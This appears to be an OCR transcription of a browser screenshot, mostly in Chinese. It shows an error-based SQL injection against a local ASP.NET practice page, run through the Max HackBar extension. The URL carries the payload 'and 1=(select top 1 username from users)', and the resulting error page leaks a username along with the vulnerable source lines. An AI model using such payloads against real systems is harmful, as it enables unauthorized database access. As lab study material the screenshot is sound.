 在将 varchar 值 'saul ' 转换成数据
192.168.159.135:8080/get.aspx?id=1 and 1=(select to
IP
学习
移动设备上的书签
“/”应用程序中的服务器错误。
在将 varchar 值 'saul ' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 varchar 值 'saul ' 转换成数据类型 int 时失败。
源错误:
行 14: connection.Open();
行 15: SqlDataAdapter dataAdapter = new SqlDataAdapter(sql, connection);
行 16: dataAdapter.Fill(resSet);
行 17: DgData.DataSource = resSet.Tables[0];
行 18: DgData.DataBind();
源文件: c:\Inetpub\mssql-sql\get.aspx 行: 16
堆栈跟踪:
在此页面中查找 高亮全部(A) 区分大小写(C) 匹配变音符号(D) 匹配词句(W)
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Cookie Editor Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL http://192.168.159.135:8080/get.aspx?id=1 and 1=(select top 1 username from users)
Split URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
saulGoodman